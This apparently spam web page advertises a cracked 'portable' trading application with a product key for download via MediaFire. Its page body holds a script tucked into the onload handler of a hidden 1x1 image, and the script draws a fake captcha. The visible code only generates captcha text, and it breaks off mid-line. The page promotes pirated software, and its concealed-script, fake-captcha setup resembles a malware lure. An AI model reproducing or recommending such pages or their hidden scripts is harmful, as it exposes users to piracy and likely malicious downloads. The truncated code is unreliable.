
CQG QTrader Desktop Portable +
Product Key 100% Worked (x32-
x64) Windows 11 MediaFire
Uncategorized
May 30, 2026
ITManager
Hash: a2a6954e25dfaffef3357ec9cdfeb9efLast Updated:
2026-05-27 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat